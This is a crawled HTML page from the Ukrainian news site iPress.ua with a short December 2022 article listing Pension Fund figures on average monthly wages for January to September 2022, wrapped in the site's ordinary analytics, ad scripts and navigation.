

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html
body_size: 9294
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Зміна зарплат українців за час війни: з’явилися нові дані - iPress.ua </title>
<meta name="description" content="Пенсійний фонд затвердив показник середньої заробітної плати, який був актуальним у третьому кварталі 2022 року. Саме цей показник відповідно до закону &quot;Про загальнообов'язкове державне пенсійне страхування&quot; враховується для розрахунку пенсії.">
<meta name="keywords" content="новини, гривень, 1, 2, зарплата, 3, 081">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="Зміна зарплат українців за час війни: з’явилися нові дані - iPress.ua ">
<meta name="twitter:description" content="Пенсійний фонд затвердив показник середньої заробітної плати, який був актуальним у третьому кварталі 2022 року. Саме цей показник відповідно до закону &quot;Про загальнообов'язкове державне пенсійне страхування&quot; враховується для розрахунку пенсії.">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/2/other/2_f6984.jpg" />
<meta property="og:title" content="Зміна зарплат українців за час війни: з’явилися нові дані" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/2/other/2_f6984.jpg" />

<meta property="og:description" content="Пенсійний фонд затвердив показник середньої заробітної плати, який був актуальним у третьому кварталі 2022 року. Саме цей показник відповідно до закону &quot;Про загальнообов'язкове державне пенсійне страхування&quot; враховується для розрахунку пенсії."/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"><a href="/society/">CУСПІЛЬСТВО</a></div>
					<h1 class="post_title">Зміна зарплат українців за час війни: з’явилися нові дані</h1>
					<div class="post_date">01 грудня 2022, 13:22</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/2/other/2_f6984.jpg" width="920" height="575" alt="Зміна зарплат українців за час війни: з’явилися нові дані" title="Зміна зарплат українців за час війни: з’явилися нові дані">
							<div class="post_img_description">
								<div class="post_img_source">Фото: rian.com.ua</div>
							</div>
						</div>
						<div class="post_subtitle">Пенсійний фонд затвердив показник середньої заробітної плати, який був актуальним у третьому кварталі 2022 року. Саме цей показник відповідно до закону "Про загальнообов'язкове державне пенсійне страхування" враховується для розрахунку пенсії.</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html&text=Зміна зарплат українців за час війни: з’явилися нові дані" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html&text=Зміна зарплат українців за час війни: з’явилися нові дані" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<div>
	Про це <a href="https://ipress.ua/go/[base64]" target="_blank" >йдеться </a>на сайті ПФУ.</div>
<div>
	&nbsp;</div>
<div>
	Відомство порахувало, як впала зарплата українців за час війни. Відповідно до даних Пенсійного фонду, середня зарплата у поточному році склала:</div>
<div>
	&nbsp;</div>
<div>
	січень 2022 року&nbsp;&ndash; 14 055,38 гривень,</div>
<div>
	лютий 2022 року&nbsp;&ndash; 14 133,18 гривень,</div>
<div>
	березень 2022 року&nbsp;&ndash; 13 016,16 гривень,</div>
<div>
	квітень 2022 року&nbsp;&ndash; 12 081,96 гривень,</div>
<div>
	травень 2022 року&nbsp;&ndash; 12 528,42 гривень,</div>
<div>
	червень 2022 року&nbsp;&ndash; 13 957,63 гривень,</div>
<div>
	липень 2022 року&nbsp;&ndash; 13 499,87 гривень,</div>
<div>
	серпень 2022 року&nbsp;&ndash; 12 745,82 гривень,</div>
<div>
	вересень 2022 року&nbsp;&ndash; 13 387,48 гривень.</div>
<div>
	&nbsp;</div>
<div>
	Таким чином, у вересні в порівнянні з лютим зарплата знизилася на 745,7 гривень. Її мінімальній рівень був у квітні &ndash; 12 081,96 гривень. Між тим, за офіційним прогнозом уряду, інфляція у 2022 році складе 29,3%.</div>
<div>
	&nbsp;</div>
<div>
	Читайте також:&nbsp;<a href="https://ipress.ua/news/viyskovym_ne_planut_pidvyshchuvaty_zarplaty_nastupnogo_roku_335721.html">Військовим не плануть підвищувати зарплати наступного року</a>.</div>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/зарплати/">зарплати</a><a href="https://ipress.ua/tags/пфу/">пфу</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html&text=Зміна зарплат українців за час війни: з’явилися нові дані" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/zmina_zarplat_ukraintsiv_za_chas_viyny_zyavylysya_novi_dani_336597.html&text=Зміна зарплат українців за час війни: з’явилися нові дані" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/rada_ponovyla_vyplaty_30_tysyach_viyskovym_u_tylu_341770.html">Рада поновила виплати 30 тисяч військовим у тилу</a></li>
        
        <li><a href="https://ipress.ua/news/brytanski_pasportysty_straykuvatymut_pyat_tyzhniv__reuters_340844.html">Британські паспортисти страйкуватимуть п'ять тижнів – Reuters</a></li>
        
        <li><a href="https://ipress.ua/news/z_1_grudnya_zrosly_pensii_v_ukraini_hto_otrymaie_pidvyshchennya_336594.html">З 1 грудня зросли пенсії в Україні: хто отримає підвищення</a></li>
        
        <li><a href="https://ipress.ua/news/ukraintsyam_pidvyshchyly_pensii__v_pfu_rozpovily_komu_i_na_skilky_334738.html">Українцям підвищили пенсії - в ПФУ розповіли, кому і на скільки</a></li>
        
        <li><a href="https://ipress.ua/news/v_ukraini_z_1_zhovtnya_zminylasya_systema_vyplat_subsydiy_ta_pilg_334250.html">В Україні з 1 жовтня змінилася система виплат субсидій та пільг</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/unochi_zavershyly_remont_vysokovoltnoi_linii_shcho_ziednuie_ukrainu_z_moldovoyu_381655.html">Уночі завершили ремонт високовольтної лінії, що з’єднує Україну з Молдовою</a></div>
            <div class="article_date article_date">01 лютого 2026, 19:14</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/vorozhyy_dron_vluchyv_poryad_z_avtobusom_na_dnipropetrovshchyni_ie_zagybli_381653.html">Ворожий дрон влучив поряд з автобусом на Дніпропетровщині: є загиблі (оновлено)</a></div>
            <div class="article_date article_date">01 лютого 2026, 18:52</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/shvetsiya_gotuie_odyn_iz_naybilshyh_paketiv_dopomogy_dlya_ukrainy_381654.html">Швеція готує один із найбільших пакетів допомоги для України</a></div>
            <div class="article_date article_date">01 лютого 2026, 18:47</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/izrail_zaboronyv_diyalnist_organizatsii_likari_bez_kordoniv_u_sektori_gazy_381652.html">Ізраїль заборонив діяльність організації "Лікарі без кордонів" у секторі Гази</a></div>
            <div class="article_date article_date">01 лютого 2026, 18:20</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_pakystani_povidomyly_pro_likvidatsiyu_145_boyovykiv_za_dva_dni_381651.html">У Пакистані повідомили про ліквідацію 145 бойовиків за два дні</a></div>
            <div class="article_date article_date">01 лютого 2026, 17:17</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/demokraty_zablokuvaly_shvydkyy_vyhid_z_chastkovogo_shatdaunu_u_ssha_381650.html">Демократи заблокували швидкий вихід з часткового шатдауну у США</a></div>
            <div class="article_date article_date">01 лютого 2026, 16:53</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/v_ukraini_reiestruvatymut_terminaly_starlink_381649.html">В Україні реєструватимуть термінали Starlink</a></div>
            <div class="article_date article_date">01 лютого 2026, 16:21</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/blyzko_20_krain_obgovoryat_stvorennya_alyansu_shchodo_krytychno_vazhlyvyh_mineraliv_381648.html">Близько 20 країн обговорять створення альянсу щодо критично важливих мінералів</a></div>
            <div class="article_date article_date">01 лютого 2026, 15:57</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/peregovory_shchodo_grenlandii_vzhe_pochalysya__tramp_381647.html">Переговори щодо Гренландії "вже почалися" – Трамп</a></div>
            <div class="article_date article_date">01 лютого 2026, 15:18</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_sichni_rosiya_vypustyla_proty_ukrainy_6_tysyach_droniv_ta_158_raket__zelenskyy_381646.html">У січні росія випустила проти України 6 тисяч дронів та 158 ракет – Зеленський</a></div>
            <div class="article_date article_date">01 лютого 2026, 14:55</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_4bf49.jpg" alt="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" title="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Технології</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vid_geolokatsii_do_analizu_danyh_ice_otrymala_potuzhni_instrumenty_dlya_vidstezhennya_pidozryuvanyh_i_protestuvalnykiv__washington_post_381604.html">Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 16:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5c573.jpg" alt="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" title="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Бізнес & Фінанси</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/dolar_pid_tyskom_yak_rishennya_trampa_mozhut_vdaryty_po_kursu__wall_street_journal_381595.html">Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 14:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_0336c.jpg" alt="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" title="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kontrast_nastroiv_optymistychna_lytva_prysoromlyuie_velyku_brytaniyu__edvard_lukas_381589.html">Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 12:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_fb7b8.jpg" alt="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" title="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/politychnyy_skandal_u_chehii_prezydent_petr_pavel_zvynuvatyv_ministra_zakordonnyh_sprav_petra_matsinku_u_shantazhi__denikcz_381560.html">Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 16:41</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_44911.jpg" alt="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" title="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vypravdannya_trampa_tse_nikoly_ne_yogo_provyna_hocha_same_vin_vynen_u_vsomu__fillips_obrayen_381549.html">Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 12:52</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_22753.jpg" alt="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" title="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/povernennya_voyovnychyh_vovkiv_kytayu_sygnal_syly_chy_symptom_vnutrishnoi_kryzy__rusi_381529.html">Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 08:09</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_69d10.jpg" alt="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" title="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/osterigaytesya_formuly_ankorydzha_rosiya_vygadala_ugodu_z_ssha_shchob_pryhovaty_svoyu_znevagu_do_myrnyh_peregovoriv__cnn_381511.html">Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 15:59</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_d5879.jpg" alt="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" title="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/termin_dii_dogovoru_mizh_ssha_i_rosiieyu_pro_yadernu_zbroyu_dobigaie_kintsya_shcho_stoit_na_konu__chatham_house_381496.html">Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 11:54</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
